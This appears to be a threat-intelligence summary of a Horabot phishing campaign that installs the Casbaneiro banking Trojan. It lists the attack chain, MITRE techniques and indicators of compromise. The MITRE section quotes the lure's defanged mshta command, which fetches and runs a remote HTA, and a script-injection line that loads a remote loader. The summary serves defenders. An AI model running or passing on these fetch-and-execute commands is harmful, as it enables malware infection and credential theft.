A targeted Horabot campaign used a fake CAPTCHA lure that tricked victims into running a remote HTA via mshta, which then staged multiple polymorphic VBScript loaders and downloaded AutoIt components that decrypted and loaded a Delphi banking Trojan in memory. The operation performed environment checks, credential harvesting via browser SQL queries, MAPI-based email harvesting and mass-phishing with malicious PDFs, and communicated with C2 infrastructure over HTTP and a custom encrypted socket protocol. #Horabot #Casbaneiro
Keypoints

- Initial access began with a fake CAPTCHA web page that instructed victims to paste and execute an mshta command that fetched a remote HTA loader.
- The attack employed server-side polymorphism across multiple polymorphic VBScript stages to evade detection and dynamically load next-stage payloads.
- The heavy VBScript loader downloaded AutoIt components and an encrypted blob, which was AES-192 decrypted and loaded into memory as a Delphi banking Trojan (known as Casbaneiro/Ponteiro/Metamorfo/Zusy).
- The Delphi Trojan implemented custom stateful XOR/subtraction ciphers for string and network traffic obfuscation and used both HTTPS and a custom encrypted TCP socket protocol for C2 communications.
- The spreader used PowerShell and MAPI to harvest and exfiltrate email addresses, filter them, and mass-distribute phishing emails with malicious PDF attachments; comments and language in the code indicate Brazilian Portuguese ties.
- Persistence was established via a LNK placed in the Startup folder; the operation also performed anti-VM and anti-Avast checks and included cleanup routines to remove traces.
- The authors published victim data on an exposed webpage (predominantly affecting Mexico in the observed dataset) and the campaign left multiple actionable IOCs and detection opportunities (YARA, Suricata, hunting queries).
MITRE Techniques
- [T1218.005 ] Mshta – Used to execute a remote HTA as first-step execution: ‘mshta https://evs.grupotuis[.]buzz/0capcha17/DMEENLIGGB.hta’
- [T1204 ] User Execution – Social engineering lure convinced users to open Run and paste a malicious command: ‘this page instructs the user to open the Run dialog, paste a malicious command into it and then run it.’
- [T1059.005 ] Visual Basic / VBScript – Multiple polymorphic VBScript loaders were injected and executed from HTML: ‘scriptEle.setAttribute(“src”, “https://pdj.gruposhac[.]lat/g1/ld1/”);’
- [T1059.001 ] PowerShell – PowerShell stagers were used to download and execute the spreader: ‘PowerShell command execution: executes PowerShell commands that reach out to two different URLs.’
- [T1105 ] Ingress Tool Transfer – Tooling and components were retrieved from attacker-controlled servers: ‘retrieves an AutoIt executable, its compiler (Aut2Exe), a script (au3), and a blob file.’
- [T1620 ] Reflective Code Loading – Encrypted blob decrypted and loaded directly into memory, then executed via exported function: ‘decrypting the blob file … loading it directly into memory, and then calling the exported function B080723_N.’
- [T1071.001 ] Application Layer Protocol: Web – Malware used HTTP/HTTPS for configuration and C2: ‘The sample sends several HTTP requests to different URLs:’
- [T1041 ] Exfiltration Over C2 Channel – Collected host data (IP, hostname, username, OS) and posted it to a C2 endpoint: ‘collects the host IP, hostname, username, and OS version, then sends this data to a C2 server.’
- [T1547.001 ] Registry Run Keys / Startup Folder – Persistence via Startup LNK: ‘creates a LNK file and drops it into the Startup folder to maintain persistence.’
- [T1497 ] Virtualization/Sandbox Evasion – Anti-VM and vendor-specific checks caused termination if artifacts detected: ‘Anti-VM and “anti-Avast”: performs basic environment checks and terminates if a specific Avast folder or VM artifacts are detected.’
- [T1114 ] Email Collection – Spreader harvested emails via MAPI for subsequent distribution: ‘Harvest emails via the MAPI namespace;’
- [T1566.001 ] Spearphishing Attachment – Malicious PDFs were prepared and used as email attachments in mass distribution: ‘Prepare a phishing email containing a malicious PDF;’
Indicators of Compromise
- [Domain ] initial lure and C2 infrastructure – evs.grupotuis[.]buzz, pdj.gruposhac[.]lat, and 7 more related attacker-controlled domains (e.g., cgf.facturastbs[.]shop, aufal.filevexcasv[.]buzz)
- [URL ] staged loader and config endpoints – https://evs.grupotuis[.]buzz/0capcha17/DMEENLIGGB.hta, https://cgf.facturastbs[.]shop/0725/a/home, and other malicious paths (e.g., /on7/index15.php, /a/08/150822/au/at.html)
- [File Hash ] Delphi banking Trojan DLL – 6272ef6ac1de8fb4bdd4a760be7ba5ed, 4caa797130b5f7116f11c0b48013e430, and 1 more hash
- [File name / path ] loader and deployment artifacts – DMEENLIGGB.hta (HTA loader), C:UsersPublicLAPTOP-0QF0NEUP4 (AutoIt components drop path), and Startup LNK used for persistence
- [Email / attachment ] phishing lure documents and filenames – malicious PDF attachments and HTML/JS lure pages used as attachments or landing pages (examples referenced by code comments and captured samples)